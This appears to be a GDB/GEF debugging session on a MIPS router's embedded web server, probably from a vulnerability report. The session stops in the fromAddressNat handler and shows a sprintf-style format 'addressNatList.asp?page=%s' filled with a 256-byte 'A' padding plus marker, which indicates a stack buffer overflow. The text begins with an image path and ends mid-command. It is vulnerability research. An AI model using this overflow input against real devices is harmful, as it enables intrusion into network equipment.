 ●→ 0x493da0 <fromAddressNat+0150> jalr t9
0x493da4 <fromAddressNat+0154> nop
0x493da8 <fromAddressNat+0158> lw gp, 16(s8)
0x493dac <fromAddressNat+015c> lw v0, -28792(gp)
0x493db0 <fromAddressNat+0160> move t9, v0
0x493db4 <fromAddressNat+0164> jalr t9
[#0] Id 1, stopped 0x493da0 in fromAddressNat (), reason: BR
[#0] 0x493da0 → fromAddressNat(wp=0x55ed38, path=0x7fffeb88
[#1] 0x416564 → websFormHandler(wp=0x55ed38, urlPrefix=0x556
[#2] 0x417794 → websUrlHandlerRequest(wp=0x55ed38)
[#3] 0x42e864 → websGetInput(wp=0x55ed38, ptext=0x7ffff534,
[#4] 0x42dd74 → websReadEvent(wp=0x55ed38)
[#5] 0x42dc54 → websSocketEvent(sid=0x1, mask=0x2, iwp=0x55e
[#6] 0x41da24 → socketDoEvent(sp=0x55b800)
[#7] 0x41d7b8 → socketProcess(sid=0x1)
[#8] 0x4340cc → main(argc=0x1, argv=0x7ffff7e4)
gef➤ x/s $a1
0x511e44: "advance/addressNatList.asp?page=%s"
gef➤ x/s $a2
0x5623b8: 'A' <repeats 256 times>, "DOIT"
gef➤ x $a0
0x7fffe74c: "\240\347\377\177P\304{\177"
gef➤ x $a0 + 256
0x7fffe84c: ";"
gef➤ x/s $a0 + 256